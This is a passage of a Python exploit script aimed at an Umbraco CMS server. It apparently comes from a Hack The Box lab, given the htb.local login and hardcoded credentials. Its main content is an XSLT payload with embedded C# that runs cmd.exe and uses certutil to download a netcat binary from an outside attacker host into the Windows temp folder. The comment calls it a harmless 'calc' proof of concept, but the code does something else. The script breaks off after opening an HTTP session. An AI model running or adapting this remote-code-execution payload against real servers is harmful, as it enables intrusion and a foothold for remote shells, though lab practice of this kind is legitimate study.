 # Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c certutil.exe -urlcache -split -f http://10.10.14.6:8888/nc64.exe c:/windows/temp/nc.exe"; System.Diagnostics.Process proc
= new System.Diagnostics.Process();\
 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
 </xsl:template> </xsl:stylesheet> ';

login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";

# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";